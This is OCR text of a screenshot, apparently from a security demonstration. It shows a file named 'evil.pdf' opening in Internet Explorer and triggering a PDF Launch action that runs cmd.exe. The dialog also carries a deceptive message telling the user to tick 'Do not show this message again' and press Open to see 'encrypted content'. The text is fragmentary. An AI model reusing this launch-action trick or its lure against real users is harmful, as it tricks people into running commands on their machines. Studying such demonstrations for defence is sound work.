 http://10.100.102.83/evil.pdf - Microsoft Internet Explorer
File Edit Go To Favorites Help
Back
Launch: c:\windows\system32\cmd.exe
Address http://10.100.102.8
Go Links »
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\User_Manual.pdf" (cd "Desktop"))&(if exist "My
Documents\User_Manual.pdf" (cd "My Documents"))&(if exist
"Documents\User_Manual.pdf" (cd "Documents"))&(if exist
"Escritorio\User_Manual.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\User_Manual.pdf" (cd "Mis Documentos"))&(start User_Manual.pdf)
To view the encrypted content please tick the "Do not show this message again"
box and press Open." is set to be launched by this PDF file. The file may contain
programs, macros, or viruses that could potentially harm your computer. Only
open the file if you are sure it is safe. If this file was placed by a trusted person or
program, you can click Open to view the file.
E
Do not show this message again
Do Not Open Open
SET User Manual
Done
Unknown Zone
start
http://10.100.1...
3:33 PM